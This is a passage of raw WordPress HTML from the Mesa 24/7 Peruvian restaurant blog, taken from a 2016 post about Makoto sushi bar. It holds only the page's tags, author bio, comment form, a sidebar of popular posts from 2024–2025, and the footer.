							<a href="https://blog.mesa247.pe/etiqueta/comida-japonesa/" rel="tag">comida japonesa</a><a href="https://blog.mesa247.pe/etiqueta/los-placeres-culinarios/" rel="tag">los placeres culinarios</a><a href="https://blog.mesa247.pe/etiqueta/makis/" rel="tag">makis</a><a href="https://blog.mesa247.pe/etiqueta/makoto/" rel="tag">makoto</a><a href="https://blog.mesa247.pe/etiqueta/sushi/" rel="tag">sushi</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									enero 14, 2016									
																
																
									<!-- blog post author -->
									By  Jean Pierre Durand									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2016/01/makoto-2.jpeg&url=https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/la-reinvencion-de-un-clasico-makoto-sushi-bar/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">Jean Pierre Durand</h4>
									<div class="page-content">
										<p>Desde que puedo lo único en lo que no escatimo en mi vida es en comer! Disfruto de conocer un lugar por su espectro culinario o trato de entender a algunas personas por su dedicación a la cocina; y es que a veces, no son necesarios 5 tenedores para poder reflejarlo!</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/la-reinvencion-de-un-clasico-makoto-sushi-bar/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='3402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/restaurantes-top-enero-2016/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
